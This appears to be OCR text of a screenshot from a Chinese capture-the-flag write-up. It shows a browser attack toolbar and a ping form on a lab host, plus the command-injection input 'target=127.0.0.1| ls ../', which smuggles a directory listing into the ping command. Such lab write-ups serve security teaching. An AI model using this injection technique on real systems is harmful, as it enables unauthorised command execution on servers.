 Load URL
http://111.198.29.45:46653/
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to
Post data
target=127.0.0.1| ls ../
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 工具 查看源代码 选项 1
NETCRAFT Services Risk Rating Since: New Site Rank: 31859 Site Report [CN] China Unicom Beijing province networ
PING
请输入需要ping的地址
PING
ping -c 3 127.0.0.1| ls ../
html
https://blog.csdn.net/qq_43625917